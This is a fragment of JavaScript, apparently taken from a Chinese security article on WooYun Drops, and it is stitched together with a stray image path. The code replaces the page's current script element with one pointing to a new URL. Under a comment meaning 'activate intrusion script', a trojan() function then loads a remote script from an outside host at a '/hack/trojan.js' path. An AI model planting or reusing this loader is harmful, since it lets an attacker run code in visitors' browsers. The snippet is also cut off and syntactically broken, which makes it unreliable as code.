 //
var curSpt = getCurrentScriptNode();
var newSpt = curSpt.cloneNode(true);
if (charset) {
newSpt.charset = charset;
}
newSpt.async = false;
newSpt.src = newUrl;
curSpt.parentNode.replaceChild(newSpt, curSpt);
// 激活入侵脚本
function trojan() {
if (!window._actived) {
window._actived = true;
loadScript('//www.etherdream.com/hack/trojan.js');
}
}
trojan();
})(
//
drops.wooyun.org